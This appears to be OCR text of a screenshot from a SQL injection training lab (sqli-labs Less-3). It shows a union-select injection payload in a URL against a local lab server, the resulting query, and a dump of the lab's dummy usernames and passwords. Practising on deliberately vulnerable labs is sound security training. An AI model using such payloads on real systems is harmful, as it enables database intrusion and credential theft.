 SQL 注入
GET - 基于错误 - 单引号变形…
10.1.1.10/Less-3/index.php?id=1') union select * from users --+
百度 <Ctrl+K>
INT
SQL XSS Encryption Encoding Other
Load URL
http://10.1.1.10/Less-3/index.php?id=1') union select * from users --+
Split URL
Execute
Enable Post data Enable Referrer
已知index.php有get参数，参数名称为id
请构造注入语句获取额外信息
SQL语句如下：
SELECT * FROM users WHERE id=('1') union select * from users -- ') LIMIT 0,1
执行结果：
你的用户名:Dumb
你的密码:Dumb
你的用户名:Angelina
你的密码:I-kill-you
你的用户名:Dummy
你的密码:p@ssword
你的用户名:secure
你的密码:crappy
你的用户名:stupid
你的密码:stupidity
你的用户名:superman
你的密码:genious
你的用户名:batman
你的密码:mob!le
你的用户名:admin
你的密码: